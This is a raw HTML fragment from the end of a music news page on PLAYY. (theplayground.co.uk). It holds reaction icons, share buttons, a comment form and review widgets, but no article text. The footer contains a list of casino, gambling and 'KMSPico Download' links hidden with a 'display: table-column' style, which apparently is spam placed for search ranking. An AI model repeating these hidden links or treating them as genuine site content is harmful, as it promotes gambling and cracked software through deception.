								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fben-ufo-is-xoyo-londons-next-13-week-resident%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Ben%20UFO%20is%20XOYO%20London%E2%80%99s%20next%2013%20week%20resident%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fben-ufo-is-xoyo-londons-next-13-week-resident%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-admin/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-admin/">pg-admin</a>						</div>
													<div class="author-position title-light">Job Title</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
															<a href="/cdn-cgi/l/email-protection#b2d3d6dfdbdcf2c6dad7c2ded3cbd5c0ddc7dcd69cd1dd9cc7d9" class="author-icon tipi-tip tipi-tip-move" data-title="Email"><i class="tipi-i-mail"></i></a>
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ben-ufo-is-xoyo-londons-next-13-week-resident/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='20474' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Ben UFO is XOYO London&#8217;s next 13 week resident" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="K.Flay shares new song from upcoming Tomb Raider film" data-pid="20471" data-pidori="20474" data-prev="https://theplayground.co.uk/ben-ufo-is-xoyo-londons-next-13-week-resident/" data-next="https://theplayground.co.uk/k-flay-shares-new-song-from-upcoming-tomb-raider-film/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51940 post type-post status-publish format-standard has-post-thumbnail hentry category-house category-interviews category-magazine category-music category-releases" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part 